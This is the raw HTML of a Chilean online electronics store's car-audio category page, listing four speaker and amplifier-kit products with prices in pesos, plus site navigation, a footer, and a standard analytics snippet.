                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electronica-camaras-y-seguridad-38" class="nav-link ">
                <span>CAMARAS Y SEGURIDAD</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electronica-alargadores-39" class="nav-link ">
                <span>ALARGADORES</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/audio-e-imagen-12" class="nav-link ">
                <span>AUDIO E IMAGEN</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/audio-e-imagen-adaptadores-audio-3" class="nav-link ">
                <span>ADAPTADORES AUDIO</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/audio-e-imagen-audifonos-y-cables-40" class="nav-link ">
                <span>AUDIFONOS Y CABLES</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/audio-e-imagen-adaptadores-de-imagen-41" class="nav-link ">
                <span>ADAPTADORES DE IMAGEN</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/audio-e-imagen-cables-de-imagen-42" class="nav-link ">
                <span>CABLES DE IMAGEN</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/audio-e-imagen-parlantes-52" class="nav-link ">
                <span>PARLANTES</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/computacion-23" class="nav-link ">
                <span>COMPUTACION</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/computacion-almacenamiento-22" class="nav-link ">
                <span>ALMACENAMIENTO</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/computacion-teclados-y-mouse-35" class="nav-link ">
                <span>TECLADOS Y MOUSE</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/computacion-cargadores-y-cables-usb-36" class="nav-link ">
                <span>CARGADORES Y CABLES USB</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/computacion-cables-de-poder-53" class="nav-link ">
                <span>CABLES DE PODER</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hogar-2" class="nav-link ">
                <span>HOGAR</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hogar-electrodomesticos-1" class="nav-link ">
                <span>ELECTRODOMESTICOS</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hogar-smart-home-6" class="nav-link ">
                <span>SMART HOME</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hogar-timbres-y-control-de-acceso-19" class="nav-link ">
                <span>TIMBRES Y CONTROL DE ACCESO</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hogar-calefaccion-54" class="nav-link ">
                <span>CALEFACCION</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/ferreteria-y-bazar-4" class="nav-link ">
                <span>FERRETERIA Y BAZAR</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/ferreteria-y-bazar-herramientas-20" class="nav-link ">
                <span>HERRAMIENTAS</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/ferreteria-y-bazar-tornillos-y-tarugos-31" class="nav-link ">
                <span>TORNILLOS Y TARUGOS</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/ferreteria-y-bazar-gasfiteria-32" class="nav-link ">
                <span>GASFITERIA</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/ferreteria-y-bazar-pegamentos-55" class="nav-link ">
                <span>PEGAMENTOS</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/automotriz-16" class="nav-link ">
                <span>AUTOMOTRIZ</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/automotriz-luces-29" class="nav-link ">
                <span>LUCES</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/automotriz-limpieza-33" class="nav-link ">
                <span>LIMPIEZA</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/automotriz-audio-34" class="nav-link active">
                <span>AUDIO</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/automotriz-accesorios-56" class="nav-link ">
                <span>ACCESORIOS</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                </ul>
            </div>
        </div>
                        <div id="products_grid" class="col ">
                            
                                
                                
                            
                            <div class="o_wsale_products_grid_table_wrapper">
                                <table class="table table-borderless m-0" data-ppg="20" data-ppr="4">
                                    <colgroup>
                                        
                                        <col/><col/><col/><col/>
                                    </colgroup>
                                    <tbody>
                                        
            
        <tr>
                                            
                                                
                                                    
                                                    
                                                    <td class="oe_product">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image" style="">
                <input type="hidden" name="csrf_token" value="212306da448304fbee31f9026865827e3e509abao1800476810"/>
                
        
        
        
        <a class="d-block h-100" itemprop="url" href="/shop/6trfx50-parlante-automovil-6-50w-jbl-9314?category=34">
            <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/9314/image_512/%5B6TRFX50%5D%20PARLANTE%20AUTOMOVIL%206%22%2050W%20JBL?unique=65f2b0d" class="img img-fluid" alt="[6TRFX50] PARLANTE AUTOMOVIL 6&amp;quot; 50W JBL" loading="lazy"/></span>
            <span class="o_ribbon " style=""></span>
        </a>
    
        
        
            
        
    
        </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    
            
        <div></div>
        <div class="prod_rating">
            
            
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
            <span>0.0 / 5</span>
        </div>
    
        <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/6trfx50-parlante-automovil-6-50w-jbl-9314?category=34" content="PARLANTE AUTOMOVIL 6&quot; 50W JBL">PARLANTE AUTOMOVIL 6&quot; 50W JBL</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">47.900</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">47.900</span></span>
                        <span itemprop="price" style="display:none;">47900.0</span>
                        <span itemprop="priceCurrency" style="display:none;">CLP</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
        <a class="btn o_quick_view" title="Quick View" type="button" data-product-product-id="10263" data-product_template_id="9314">
            <span class="fa fa-eye"></span>
        </a>
    
        
            
            <input name="product_id" type="hidden" value="10263"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        
            
            
            <button type="button" role="button" class="btn btn-secondary o_add_wishlist" title="Añadir a lista de deseos" data-action="o_wishlist" data-product-template-id="9314" data-product-product-id="10263"><span class="fa fa-heart" role="img" aria-label="Añadir a la lista de deseos"></span></button>
        
            
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-secondary o_add_compare" title="Comparar" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="10263"><span class="fa fa-exchange"></span></button>
        </div>
            </div>
            
            
            
            </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    
                                                    <td class="oe_product">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image" style="">
                <input type="hidden" name="csrf_token" value="212306da448304fbee31f9026865827e3e509abao1800476810"/>
                
        
        
        
        <a class="d-block h-100" itemprop="url" href="/shop/tt-kit8g-kit-de-instalacion-de-amplificador-automovil-target-9311?category=34">
            <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/9311/image_512/%5BTT-KIT8G%5D%20KIT%20DE%20INSTALACI%C3%93N%20DE%20AMPLIFICADOR%20AUTOMOVIL%20TARGET?unique=972b01e" class="img img-fluid" alt="[TT-KIT8G] KIT DE INSTALACIÓN DE AMPLIFICADOR AUTOMOVIL TARGET" loading="lazy"/></span>
            <span class="o_ribbon " style=""></span>
        </a>
    
        
        
            
        
    
        </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    
            
        <div></div>
        <div class="prod_rating">
            
            
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
            <span>0.0 / 5</span>
        </div>
    
        <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/tt-kit8g-kit-de-instalacion-de-amplificador-automovil-target-9311?category=34" content="KIT DE INSTALACIÓN DE AMPLIFICADOR AUTOMOVIL TARGET">KIT DE INSTALACIÓN DE AMPLIFICADOR AUTOMOVIL TARGET</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">16.900</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">16.900</span></span>
                        <span itemprop="price" style="display:none;">16900.0</span>
                        <span itemprop="priceCurrency" style="display:none;">CLP</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
        <a class="btn o_quick_view" title="Quick View" type="button" data-product-product-id="10260" data-product_template_id="9311">
            <span class="fa fa-eye"></span>
        </a>
    
        
            
            <input name="product_id" type="hidden" value="10260"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        
            
            
            <button type="button" role="button" class="btn btn-secondary o_add_wishlist" title="Añadir a lista de deseos" data-action="o_wishlist" data-product-template-id="9311" data-product-product-id="10260"><span class="fa fa-heart" role="img" aria-label="Añadir a la lista de deseos"></span></button>
        
            
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-secondary o_add_compare" title="Comparar" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="10260"><span class="fa fa-exchange"></span></button>
        </div>
            </div>
            
            
            
            </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    
                                                    <td class="oe_product">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image" style="">
                <input type="hidden" name="csrf_token" value="212306da448304fbee31f9026865827e3e509abao1800476810"/>
                
        
        
        
        <a class="d-block h-100" itemprop="url" href="/shop/tt-sp16-parlante-automovil-16cms-300w-target-8717?category=34">
            <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/8717/image_512/%5BTT-SP16%5D%20PARLANTE%20AUTOMOVIL%2016CMS%20300W%20TARGET?unique=6ec95dd" class="img img-fluid" alt="[TT-SP16] PARLANTE AUTOMOVIL 16CMS 300W TARGET" loading="lazy"/></span>
            <span class="o_ribbon " style=""></span>
        </a>
    
        
        
            
        
    
        </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    
            
        <div></div>
        <div class="prod_rating">
            
            
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
            <span>0.0 / 5</span>
        </div>
    
        <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/tt-sp16-parlante-automovil-16cms-300w-target-8717?category=34" content="PARLANTE AUTOMOVIL 16CMS 300W TARGET">PARLANTE AUTOMOVIL 16CMS 300W TARGET</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">35.990</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">35.990</span></span>
                        <span itemprop="price" style="display:none;">35990.0</span>
                        <span itemprop="priceCurrency" style="display:none;">CLP</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
        <a class="btn o_quick_view" title="Quick View" type="button" data-product-product-id="9636" data-product_template_id="8717">
            <span class="fa fa-eye"></span>
        </a>
    
        
            
            <input name="product_id" type="hidden" value="9636"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        
            
            
            <button type="button" role="button" class="btn btn-secondary o_add_wishlist" title="Añadir a lista de deseos" data-action="o_wishlist" data-product-template-id="8717" data-product-product-id="9636"><span class="fa fa-heart" role="img" aria-label="Añadir a la lista de deseos"></span></button>
        
            
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-secondary o_add_compare" title="Comparar" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="9636"><span class="fa fa-exchange"></span></button>
        </div>
            </div>
            
            
            
            </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                                
                                                    
                                                    
                                                    <td class="oe_product">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
                                                            
        

        

        <form action="/shop/cart/update" method="post" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
            <div class="card-body p-1 oe_product_image" style="">
                <input type="hidden" name="csrf_token" value="212306da448304fbee31f9026865827e3e509abao1800476810"/>
                
        
        
        
        <a class="d-block h-100" itemprop="url" href="/shop/ts-f1634r-parlantes-200w-2vias-pioneer-8713?category=34">
            <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/8713/image_512/%5BTS-F1634R%5D%20PARLANTES%20200W%202VIAS%20PIONEER?unique=915cdab" class="img img-fluid" alt="[TS-F1634R] PARLANTES 200W 2VIAS PIONEER" loading="lazy"/></span>
            <span class="o_ribbon " style=""></span>
        </a>
    
        
        
            
        
    
        </div>
            <div class="card-body p-0 text-center o_wsale_product_information">
                <div class="p-2 o_wsale_product_information_text">
                    
            
        <div></div>
        <div class="prod_rating">
            
            
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
                
                
                    
                        <i class="fa fa-star-o"></i>
                    
                
            
            <span>0.0 / 5</span>
        </div>
    
        <h6 class="o_wsale_products_item_title">
                        <a itemprop="name" href="/shop/ts-f1634r-parlantes-200w-2vias-pioneer-8713?category=34" content="PARLANTES 200W 2VIAS PIONEER">PARLANTES 200W 2VIAS PIONEER</a>
                        
                    </h6>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <del data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="white-space: nowrap;" class="text-danger mr-2 d-none">$ <span class="oe_currency_value">49.900</span></del>
                        <span data-oe-type="monetary" data-oe-expression="combination_info['price']">$ <span class="oe_currency_value">49.900</span></span>
                        <span itemprop="price" style="display:none;">49900.0</span>
                        <span itemprop="priceCurrency" style="display:none;">CLP</span>
                    </div>
                </div>
                <div class="o_wsale_product_btn">
            
        <a class="btn o_quick_view" title="Quick View" type="button" data-product-product-id="9632" data-product_template_id="8713">
            <span class="fa fa-eye"></span>
        </a>
    
        
            
            <input name="product_id" type="hidden" value="9632"/>
            
                <a href="#" role="button" class="btn btn-secondary a-submit" aria-label="Carro de compras" title="Carro de compras">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            
        
            
            
            <button type="button" role="button" class="btn btn-secondary o_add_wishlist" title="Añadir a lista de deseos" data-action="o_wishlist" data-product-template-id="8713" data-product-product-id="9632"><span class="fa fa-heart" role="img" aria-label="Añadir a la lista de deseos"></span></button>
        
            
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-secondary o_add_compare" title="Comparar" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="9632"><span class="fa fa-exchange"></span></button>
        </div>
            </div>
            
            
            
            </form>
    
                                                        </div>
                                                    </td>
                                                
                                            
                                        </tr>
            
        
                                    </tbody>
                                </table>
                            </div>
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-center py-3">
                        
        
    
                    </div>
                </div>
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_2"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32 pb16" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-end">
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <p class="mb-2"><a href="http://instagram.com/casadelrayo" data-original-title="" title="" aria-describedby="tooltip115744"></a>Gracias por visitarnos!</p>
              <h4>
                <font style="font-size: 14px;">¿Te podemos ayudar en algo màs?</font>
              </h4>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <h4>
                <font style="font-size: 14px;">
                  <p class="mb-2" style="font-family: Poppins, sans-serif; font-size: 13.6px;">Contáctanos</p>
                </font>
              </h4>
              <h5 style="color: rgb(255, 255, 255);"><span class="fa fa-whatsapp"></span><span class="o_force_ltr">&nbsp;&nbsp;<a href="http://wa.me/+56995800078" data-original-title="" title="" aria-describedby="tooltip766042"><font class="text-o-color-4" data-original-title="" title="" aria-describedby="tooltip300476">+56 9 9580 0078</font></a></span><br/><span class="fa fa-envelope-o" data-original-title="" title="" aria-describedby="tooltip104424"></span>&nbsp;&nbsp;<a href="mailto:ventas@casadelrayo.cl"><font class="text-o-color-4">Ventas@casadelrayo.cl</font></a></h5>
            </div>
            <div class="pb16 o_colored_level pt16 col-lg-2" style="">
              <p class="mb-2">
                <br/>
              </p>
              <h5>
                <a href="mailto:ventas@casadelrayo.cl">
                  <font style="" class="text-o-color-4"></font>
                </a>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="https://www.casadelrayo.cl/web/image/481332-d1a22a58/webpay-cl.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" data-original-id="481332" data-original-src="/web/image/481332-d1a22a58/webpay-cl.png" data-mimetype="image/png" style=""/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <h5> </h5>
              <h5 style="color: rgb(255, 255, 255);"> </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <br/>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="/web/image/559653-8af3b1db/chilecompra3.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" style="" data-original-id="559652" data-original-src="/web/image/559652-09ec7c85/chilecompra3.png" data-mimetype="image/png" data-resize-width="690"/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <div class="s_share text-center no_icon_color" data-snippet="s_share" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Síganos</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="https://www.facebook.com/casadelrayo" class="s_share_twitter" target="_blank">
                  <i class="fa fa-facebook-f m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip975541"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank" data-original-title="" title="" aria-describedby="tooltip868985"> </a>
                <a href="http://wa.me/+56995800078" class="s_share_linkedin" target="_blank">
                  <span class="fa fa-whatsapp text-o-color-1 m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip453775" style=""></span>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank"> </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank" data-original-title="" title="">
                  <i class="fa fa-instagram m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip101168"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator" style="">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-center">
            <div class="pb16 o_colored_level col-lg-3" style="">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/569129-4258e982/Logo_CasadelRayo_800px.png" class="img-fluid d-block mx-auto" aria-label="Logotipo de MyCompany" title="MyCompany" role="img" loading="lazy" style="width: 50%;" alt="" data-original-id="569124" data-original-src="/web/image/569124-88e8e158/Logo_CasadelRayo_800px.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="pb16 text-right o_colored_level col-lg-9" style="">
              <ul class="list-inline mb-0"><li class="list-inline-item"><a href="/">Inicio</a></li>&nbsp;</ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+56995800078"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
        
    
            
            
        <div class="quick_cover"></div>
    
        </div>
                
                    <script>
                        
            
                window.addEventListener('load', function () {
                    

                    odoo.define('im_livechat.livesupport', function (require) {
            
                    });
                });
            
        
                    </script>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-163300938-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        
        
    </body>
        </html>
    
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1808778956&t=pageview&_s=1&dl=https%3A%2F%2Fwww.casadelrayo.cl%2Fshop%2Fcategory%2Fautomotriz-audio-34&ul=en-us%40posix&dt=Tienda%20%7C%20casadelrayo.cl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=176645952&gjid=1622779395&cid=2097688745.1768940822&tid=UA-163300938-1&_gid=1889128280.1768940822&_r=1&_slc=1&z=1630911995
body_size: -451
content:
2,cG-VFEHJ3B2VV